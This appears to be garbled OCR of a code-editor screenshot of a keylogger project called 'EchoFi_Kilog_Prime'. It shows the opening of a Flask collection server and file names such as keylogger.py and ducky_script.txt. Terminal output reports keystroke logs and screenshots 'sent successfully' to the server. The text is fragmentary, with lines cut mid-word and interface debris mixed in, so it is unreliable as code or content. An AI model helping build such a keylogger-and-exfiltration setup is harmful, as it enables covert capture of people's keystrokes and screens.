 EchoFi_Kilog_Prime
t.txt
server.py
dashboard.html
echofi.db
#
server > server.py > ...
1 from flask import Flask, render_template, request, jsonify
2 from flask_sqlalchemy import SQLAlchemy
3 from flask_httpauth import HTTPBasicAuth
4 import os
5 from datetime import datetime
6
7 app = Flask(__name__)
8 app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///echofi.d
9 app.config['UPLOAD_FOLDER'] = 'static/screenshots'
10 app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
11 db = SQLAlchemy(app)
12 auth = HTTPBasicAuth()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
python
ments\EchoFi_Kilog_Prime\keylogger>C:\Users\ENVY USER\On
eDrive\Documents\EchoFi_Kilog_Prime\server
'C:\Users\ENVY' is not recognized as an internal or exte
rnal command,
operable program or batch file.
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime
\keylogger>ls
config.json ducky_script.txt keylogger.py
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime
\keylogger>python keylogger.py
EchoFi_Kilogger Client Starting...
Ducky Script log sent successfully
Screenshot 20250426_232636 sent successfully
2
0 0 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
EchoFi_Kilog_Prime > server >
Search server
Preview
d Type
18 PM File folder
50 PM File folder
49 PM File folder
0:38 PM Data Base File
0:33 PM Python Source
Select a file to preview.
3
Search
15
11:27 PM
4/26/2025